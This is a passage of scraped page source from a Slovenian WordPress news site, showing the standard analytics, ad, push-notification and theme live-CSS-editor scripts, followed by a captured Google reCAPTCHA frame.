_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"205514871\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"celjskiglasnik.si\",\"arch_tag\":\"svica\",\"arch_results\":\"9\",\"j\":\"1:14.7\"}") ]);
_stq.push([ "clickTrackerInit", "205514871", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
			<script data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});
							</script>
			
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://celjskiglasnik.si/wp-content/themes/celjski-glasnik-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://celjskiglasnik.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BOki4KfZAI-ISLpQQJqIxmbkKpZ49-sTkxDGmS6-GBTIxCzBYTDHlk69bB68_RUvReB8xSeCvXk67HiROhIP0SY','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697001957aad1"></textarea>
						<div id="td_live_css_uid_1_697001957aad1" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697001957aad1');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697001957aad1");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.celjskiglasnik.si.ROS.Floater */
ado.slave('adoceansispmgjvpnyk', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3a72635188da48c6930e18c0c51a6ec5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bHg6ZFYMZM4LzgnKYNsMQQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768948125883');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>